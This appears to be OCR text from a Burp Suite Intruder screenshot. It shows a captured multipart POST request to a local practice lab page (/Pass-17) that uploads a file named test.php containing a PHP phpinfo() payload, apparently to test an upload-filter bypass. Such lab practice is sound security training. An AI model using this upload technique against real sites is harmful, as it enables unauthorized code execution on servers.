 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Sniper
1 POST /Pass-17/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------12171704029549831192459780885
8 Content-Length: 374
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-17/index.php?action=show_code
12 Cookie: PHPSESSID=bt96kqpspdj2ebt823l4aav2hu
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------12171704029549831192459780885
20 Content-Disposition: form-data; name="upload_file"; filename="test.php"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 -----------------------------12171704029549831192459780885
25 Content-Disposition: form-data; name="submit"
26
27 □□□□□□
28 -----------------------------12171704029549831192459780885--